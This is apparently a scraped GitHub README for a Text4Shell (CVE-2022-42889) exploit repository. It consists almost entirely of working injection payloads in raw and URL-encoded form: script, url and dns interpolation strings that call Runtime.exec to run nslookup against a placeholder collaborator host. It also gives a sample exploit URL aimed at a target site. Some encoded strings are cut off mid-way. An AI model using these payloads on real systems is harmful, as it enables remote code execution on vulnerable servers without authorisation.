 github.com/kljunowsky/CVE-2022-42889-text4shell
19
README
MIT license
script:javascript
Replace parameter value with payload:
${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
7Bscript%3Ajavascript%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup%20COLLABORATOR-HERE%27%29%7
url
${url:UTF-8:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
=%24%7Burl%3AUTF-8%3Ajava.lang.Runtime.getRuntime%28%29.exec%28%27nslookup%20COLLABORATOR-HERE%27%29%7d
dns
${dns:address:java.lang.Runtime.getRuntime().exec('nslookup COLLABORATOR-HERE')}
https://your-target.com/exploit?search=%24%7Bdns%3Aaddress%3Ajava.lang.Runtime.getRuntime%28%29.exec%28